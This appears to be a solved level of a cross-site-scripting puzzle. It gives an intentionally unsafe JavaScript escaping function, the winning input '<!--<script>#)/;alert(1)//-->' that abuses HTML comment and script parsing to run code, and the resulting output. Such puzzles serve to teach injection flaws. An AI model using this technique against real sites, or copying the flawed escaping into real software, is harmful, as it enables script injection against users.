 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  return s.split('#').map(function(v) {
      // Only 20% of slashes are end tags; save 1.2% of total
      // bytes by only escaping those.
      var json = JSON.stringify(v).replace(/<\//g, '<\\/');
      return '<script>console.log('+json+')</script>';
      }).join('');
}
Input 29
<!--<script>#)/;alert(1)//-->
Output Win!
<script>console.log("<!--<script>")</script><script>console.log(")/;alert(1)//-->")</script>
Console output
<!--<script>